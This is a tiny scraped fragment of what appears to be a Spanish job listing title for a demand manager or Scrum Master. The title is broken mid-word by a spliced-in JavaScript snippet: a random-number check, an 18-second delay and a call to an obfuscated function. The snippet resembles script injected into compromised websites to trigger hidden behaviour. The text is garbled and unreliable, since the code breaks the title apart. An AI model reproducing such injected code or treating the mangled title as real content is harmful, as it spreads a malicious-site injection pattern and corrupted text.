 Gestor/a de la Demandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}anda (Scrum Master)